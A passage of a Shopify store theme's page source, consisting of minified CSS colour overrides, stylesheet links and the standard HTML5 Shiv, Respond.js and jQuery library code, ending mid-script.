{color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {border-top-color: #5ca99d;color: #5ca99d;}.hoverslide span:before, .hoverslide a:before {background-color: #5ca99d;}@media screen and (max-width: 991px) {.mobilemenu-header {background: #5ca99d;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #5ca99d;}.navbar ul.nav li .arrow:hover:before {color: #5ca99d;}}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:not(.btn-alt) {border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #5ca99d;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {color: #5ca99d;background-color: inherit;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #5ca99d;}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container .block-title {background: #5ca99d;}}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {color: #5ca99d !important;background-color: #fff !important;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #5ca99d !important;border-color: #5ca99d !important;color: #fff !important;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {background: #5ca99d;}}.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #5ca99d;}a.readmore {color: #5ca99d;}.custom-color {color: #5ca99d;}.text-lg p:first-child:first-letter {color: #5ca99d;}.marker {background: #5ca99d;}ul.marker-list li a:hover {color: #5ca99d;}ul.marker-list li a:hover:before {background-color: #5ca99d;}ul.simple-list li a {color: #5ca99d;}ul.simple-list i.icon {color: #5ca99d;}ul.marker-simple-list li a {color: #5ca99d;}ul.marker-simple-list li:before {color: #5ca99d;}.blockquote {border-left-color: #5ca99d;}.info-block:after, .info-block:before {border-left-color: #5ca99d;}.info-block p:first-child:first-letter {background-color: #5ca99d;}ul.social-list-simple li a:hover {color: #5ca99d;}ul.tags li span.value span:before, ul.tags li span.value a:before {background-color: #5ca99d;}ul.tags li.active span.value span {background: #5ca99d;}ul.tags li.active span.clear {color: #5ca99d;}.product-action-btn:hover {background-color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a:hover {background-color: #5ca99d;}.product-item-rating {color: #5ca99d;}.product-item-label.label-sale {background-color: #5ca99d;}.price-box .price, .price-box .special-price {color: #5ca99d;}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {background-color: #5ca99d;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-variant-4 .product-item.large .product-item-name a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-item.small .price-box {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #5ca99d;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #5ca99d;}.color-swatch li.active {border-color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview .color-swatch li.active {border-color: #5ca99d;}}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {background-color: #5ca99d;}}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}.product-variant-5 .product-item.large .wishlist.active:not(:hover), .product-variant-5 .product-item.large .no_wishlist:hover {color: #5ca99d;}.btn, .btn-primary, button.action {border-color: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #5ca99d;color: #ffffff;border-color: #5ca99d;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #5ca99d;border-color: #5ca99d;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert {background-color: transparent;color: #5ca99d;}.btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #5ca99d;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #5ca99d;color: #ffffff;}.btn-alt:not(.back-to-top), .btn-alt:not(.back-to-top).focus, .btn-alt:not(.back-to-top):focus, .btn-alt:not(.back-to-top):active {background-color: #333745 !important;border-color: #333745 !important;color: #ffffff !important;}.btn-alt:not(.back-to-top):hover {background-color: transparent !important;color: #333745 !important;border-color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert, .btn-alt:not(.back-to-top).btn-invert:active, .btn-alt:not(.back-to-top).btn-invert.focus, .btn-alt:not(.back-to-top).btn-invert:focus {background-color: transparent !important;color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert:hover {background-color: #333745 !important;color: #ffffff !important;}.blog-carousel .blog-item-links a:not(.readmore) {color: #5ca99d;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #5ca99d;}.required-text {color: #5ca99d;}.form-card .back {color: #5ca99d;}.form-card .back a {color: #5ca99d;}.range-slider-range::-webkit-slider-thumb {background: #5ca99d;}.range-slider-range::-moz-range-thumb {background: #5ca99d;}.range-slider-value {color: #5ca99d;}.bnslider .caption {background: #5ca99d;}.bnslider .button {background-color: #5ca99d;color: #fff;}.bnslider .button:hover {color: #5ca99d;background-color: #fff;}.bnslider .caption .text1 {color: #5ca99d;}.bnslider .caption .cool-btn:hover {color: #5ca99d !important;}.bnslider .text2-1 {color: #5ca99d;}.bnslider .text2-4 {color: #5ca99d;}.bnslider .text2-5 {color: #5ca99d;}.bnslider .text3-6 {background-color: #5ca99d;}.bnslider .text3-6:hover {color: #5ca99d;}.bnslider .text4-1 {color: #5ca99d;}.bnslider .text4-4 {background-color: #5ca99d;}.bnslider .text4-4:hover {color: #5ca99d;}.carousel-inside .carousel-control:hover {background: #5ca99d;}.countdown-box .countdown > span {color: #5ca99d;}.countdown-circle .countdown-text .text1 {color: #5ca99d;}.countdown-circle .countdown > span {border-color: #5ca99d;color: #5ca99d;}.countdown-squared .countdown > span {color: #5ca99d;}.banner.style-1 .banner-btn > span {background-color: #5ca99d;}.banner.style-1 .banner-btn:hover > span {color: #5ca99d;}.banner.style-3 .banner-btn > span {background-color: #5ca99d;}.banner.style-3 .banner-btn:hover > span {color: #5ca99d;}.banner.style-5 .banner-btn > span {color: #5ca99d;}.banner.style-7 .banner-btn > span {background-color: #5ca99d;}.banner.style-7 .banner-btn:hover > span {color: #5ca99d;}.banner.style-9 .text-1 > span {border-left-color: #5ca99d;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-10 .text-1 {color: #5ca99d;}.banner.style-10 .banner-btn > span {background-color: #5ca99d;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #5ca99d;}.banner.style-11 .text-2 {color: #5ca99d;}.banner.style-11 .banner-btn > span {background-color: #5ca99d;}.banner.style-11 .banner-btn:hover > span {color: #5ca99d;}.banner.style-12 .banner-btn {color: #5ca99d;}.banner.style-13 .text-2 {color: #5ca99d;}.banner.style-14 .banner-btn > span {background-color: #5ca99d;}.banner.style-14 .banner-btn:hover > span {color: #5ca99d;}.banner.style-15 .banner-btn {color: #5ca99d;}.banner.style-16 .text-1 {color: #5ca99d;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-18 .text-1 {color: #5ca99d;}.banner.style-18 .banner-btn > span {background-color: #5ca99d;}.banner.style-19 .text-2 {color: #5ca99d;}.banner.style-20 .text-1 {background-color: #5ca99d;}.banner.style-20 .text-1 .text-corner {border-bottom-color: #5ca99d;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {color: #5ca99d;}.category-block .category-title {color: #5ca99d;}.category-slider-item .banner-btn > span {background-color: #5ca99d;}.category-slider-item .banner-btn:hover > span {color: #5ca99d;}.box-icon i.icon {border-color: #5ca99d;}.box .box-icon i.icon {background-color: #5ca99d;}.box:not(.style2):hover .box-icon i.icon {color: #5ca99d;background-color: #fff;}.box-left-icon .box-icon i.icon {color: #5ca99d;}.box-left-icon:hover .box-icon i.icon {background-color: #5ca99d;color: #fff;}.box-left-icon-bg .box-text {color: #5ca99d;}.box-left-icon-bg:hover .box-icon i.icon {color: #5ca99d;}@media screen and (max-width: 991px) {.collapsed-mobile .toggle-arrow:hover:before {color: #5ca99d;}}#toolsPanel .tools-btn {background: #5ca99d;}.productStack .productstack-content {border-top-color: #5ca99d;}.productStack .toggleStack {background: #5ca99d;}.productStack .total-cart .count, .productStack .total-cart .price {color: #5ca99d;}.productStack .products-list .item-qty {background-color: #5ca99d;}.productStack .products-list .actions .action {color: #5ca99d;}.productStack .products-list .actions .action:hover {background: #5ca99d;color: #fff;}.modal-header .close:hover {color: #5ca99d;}.breadcrumbs li a:hover {color: #5ca99d;}.person .person-name a:hover {color: #5ca99d;}.person .person-links a:hover {color: #5ca99d;}h2.blog-title a:hover {color: #5ca99d;}.blog-meta a {color: #5ca99d;}.blog-comments .comment.reply a.replylink {color: #5ca99d;}.sideblock ul.simple-list li a:hover {color: #5ca99d;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {color: #5ca99d;}.cart-table .table-row name a:hover {color: #5ca99d;}.cart-table .table-row .qty input[type="text"] {color: #5ca99d;}.cart-table .table-row .remove a:hover {color: #5ca99d;}.cart-table .table-row .continue a:hover {color: #5ca99d;}.total-price .total {color: #5ca99d;}.cart-action a {color: #5ca99d;}.gallery-item .link a:hover {background-color: #5ca99d;}.filters li a:hover, .filters li a.active {color: #5ca99d;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #5ca99d;}button.mfp-arrow:hover {background-color: #5ca99d;}.mfp-close:hover {color: #5ca99d !important;}.mfp-arrow-right:after {color: #5ca99d;}.mfp-arrow-left:after {color: #5ca99d;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #fff;}.sidebar-block .block-title:hover span {color: #5ca99d;}.sidebar-block .block-title a:hover {color: #5ca99d;}.sidebar-block:after {border-color: #5ca99d transparent transparent transparent;}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #5ca99d;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #5ca99d;}ul.category-list li.active a {color: #5ca99d;}ul.category-list li.active a.clear {color: #5ca99d;}.selected-filters li a:hover {color: #5ca99d;}.color-list li.active span.clear {color: #5ca99d;}.color-list li.active span.value, .color-list li:hover span.value {border-color: #5ca99d;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #5ca99d;background: #5ca99d;}.size-list li.active span.clear {color: #5ca99d;}.price-values {color: #5ca99d;}.noUi-horizontal .noUi-handle {background: #5ca99d;}@media screen and (max-width: 991px) {.filter-col-header {background: #5ca99d;}}.filter-row .directions a:hover, .filter-row .directions a:active {color: #5ca99d;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #5ca99d;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {color: #5ca99d;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #5ca99d;}.product-info-block .price {color: #5ca99d;}.product-info-block .product-sku span, .product-info-block .product-availability span {color: #5ca99d;}.product-info-block .product-qty .qty input[type="text"] {color: #5ca99d;}.product-info-block .product-label:not(.new) {background-color: #5ca99d;}.rating i.icon.fill {color: #5ca99d;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #5ca99d;}.product-previews-carousel .slick-slide.active:after {box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;-webkit-box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;}.main-image .zoomLens {border-color: #5ca99d !important;}.product-nav > a .product-nav-preview span.price {background-color: #5ca99d;}.zoom-link:hover, .video-link:hover {color: #5ca99d;}.tabaccordion .panel-title a:not(.collapsed) {background: #5ca99d;border-color: #5ca99d;}@media (min-width: 768px) {.overflow .logo-center > a {background: #5ca99d;}}.irregular-grid .product-preview .product-details .product-name:hover {color: #5ca99d;}@media (max-width: 767px) {.journal .logo-center {background: #5ca99d;}}.page-header.variant-3 .header-link:not(.header-cart) .dropdown-container {border-top-color: #5ca99d;}.page-header.variant-3 .sub-menu {border-top-color: #5ca99d;}@media screen and (max-width: 991px) {.page-header.variant-3 .navbar .header-logo svg {fill: #5ca99d;}}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {color: #5ca99d;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #5ca99d;}.exp-search-close:hover, .exp-icon-search:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:after {background: #5ca99d;}}.share-button .toggle:hover {color: #5ca99d;}.share-button .social-list a {background-color: #5ca99d;border-color: #5ca99d;color: #fff;}.rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #5ca99d;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #5ca99d;border-color: #5ca99d;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #5ca99d;}.slick-dots li.slick-active button {background: #5ca99d;}.sub-menu, .sub-menu > .container {border-bottom-color: #5ca99d;}.sub-menu .category-title > a:hover {color: #5ca99d;}.sub-menu .category-links a:hover {color: #5ca99d;}.menu-label {background: #5ca99d;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #5ca99d;}@media screen and (min-width: 992px) {.megamenu.vertical .nav > li.active > a {color: #5ca99d;}}@media screen and (min-width: 992px) {.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}.view-all:not(.disabled):hover {color: #5ca99d;}.back-to-top:hover {background-color: #5ca99d !important;}.buy-fixed-btn:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.top-fixed-btn:hover, .fixed-btns.demo-mode .buy-fixed-btn:hover, #toolsPanel .tools-btn > a:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.coming-soon .wrapper-form .right-col h3 {color: #5ca99d;}.coming-soon .wrapper-form .center-col a:hover {color: #5ca99d;}.logo.logo-svg svg {fill: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;border-color: #fc4a1a ;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;border-color: #fc4a1a ;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container li a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special):not(.btn):hover, .nav > li > a:not(.menu-btn-special):not(.btn):focus:hover, .nav > li.hovered > a:not(.menu-btn-special):not(.btn), .nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (max-width: 991px) {.navbar ul.nav li a:not(.btn):hover, .navbar ul.nav li:hover > a:not(.btn), .navbar ul.nav li.submenu-open:hover > a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {font-size: 16px !important;}} </style>

<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/animate.css?v=21540177345112813431615639857" rel="stylesheet" type="text/cѕs" />

<!-- Icon Font -->





<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/font-icomoon.css?v=179803491844067563291615639877" rel="stylesheet" type="text/cѕs" /><script>/**
* @preserve HTML5 Shiv 3.7.2 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.2",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b)}(this,document); /*! Respond.js v1.4.2: min/max-width media query polyfill * Copyright 2013 Scott Jehl
 * Licensed under https://github.com/scottjehl/Respond/blob/master/LICENSE-MIT
 *  */

!function(a){"use strict";a.matchMedia=a.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(a.document)}(this),function(a){"use strict";function b(){u(!0)}var c={};a.respond=c,c.update=function(){};var d=[],e=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}(),f=function(a,b){var c=e();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))};if(c.ajax=f,c.queue=d,c.regex={media:/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,keyframes:/@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,urls:/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,findStyles:/@media *([^\{]+)\{([\S\s]+?)$/,only:/(only\s+)?([a-zA-Z]+)\s?/,minw:/\([\s]*min\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/,maxw:/\([\s]*max\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/},c.mediaQueriesSupported=a.matchMedia&&null!==a.matchMedia("only all")&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var g,h,i,j=a.document,k=j.documentElement,l=[],m=[],n=[],o={},p=30,q=j.getElementsByTagName("head")[0]||k,r=j.getElementsByTagName("base")[0],s=q.getElementsByTagName("link"),t=function(){var a,b=j.createElement("div"),c=j.body,d=k.style.fontSize,e=c&&c.style.fontSize,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=f=j.createElement("body"),c.style.background="none"),k.style.fontSize="100%",c.style.fontSize="100%",c.appendChild(b),f&&k.insertBefore(c,k.firstChild),a=b.offsetWidth,f?k.removeChild(c):c.removeChild(b),k.style.fontSize=d,e&&(c.style.fontSize=e),a=i=parseFloat(a)},u=function(b){var c="clientWidth",d=k[c],e="CSS1Compat"===j.compatMode&&d||j.body[c]||d,f={},o=s[s.length-1],r=(new Date).getTime();if(b&&g&&p>r-g)return a.clearTimeout(h),h=a.setTimeout(u,p),void 0;g=r;for(var v in l)if(l.hasOwnProperty(v)){var w=l[v],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?i||t():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?i||t():1)),w.hasquery&&(z&&A||!(z||e>=x)||!(A||y>=e))||(f[w.media]||(f[w.media]=[]),f[w.media].push(m[w.rules]))}for(var C in n)n.hasOwnProperty(C)&&n[C]&&n[C].parentNode===q&&q.removeChild(n[C]);n.length=0;for(var D in f)if(f.hasOwnProperty(D)){var E=j.createElement("style"),F=f[D].join("\n");E.type="text/css",E.media=D,q.insertBefore(E,o.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(j.createTextNode(F)),n.push(E)}},v=function(a,b,d){var e=a.replace(c.regex.keyframes,"").match(c.regex.media),f=e&&e.length||0;b=b.substring(0,b.lastIndexOf("/"));var g=function(a){return a.replace(c.regex.urls,"$1"+b+"$2$3")},h=!f&&d;b.length&&(b+="/"),h&&(f=1);for(var i=0;f>i;i++){var j,k,n,o;h?(j=d,m.push(g(a))):(j=e[i].match(c.regex.findStyles)&&RegExp.$1,m.push(RegExp.$2&&g(RegExp.$2))),n=j.split(","),o=n.length;for(var p=0;o>p;p++)k=n[p],l.push({media:k.split("(")[0].match(c.regex.only)&&RegExp.$2||"all",rules:m.length-1,hasquery:k.indexOf("(")>-1,minw:k.match(c.regex.minw)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:k.match(c.regex.maxw)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}u()},w=function(){if(d.length){var b=d.shift();f(b.href,function(c){v(c,b.href,b.media),o[b.href]=!0,a.setTimeout(function(){w()},0)})}},x=function(){for(var b=0;b<s.length;b++){var c=s[b],e=c.href,f=c.media,g=c.rel&&"stylesheet"===c.rel.toLowerCase();e&&g&&!o[e]&&(c.styleSheet&&c.styleSheet.rawCssText?(v(c.styleSheet.rawCssText,e,f),o[e]=!0):(!/^([a-zA-Z:]*\/\/)/.test(e)&&!r||e.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&("//"===e.substring(0,2)&&(e=a.location.protocol+e),d.push({href:e,media:f})))}w()};x(),c.update=x,c.getEmValue=t,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this); /*! jQuery v2.1.4 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof 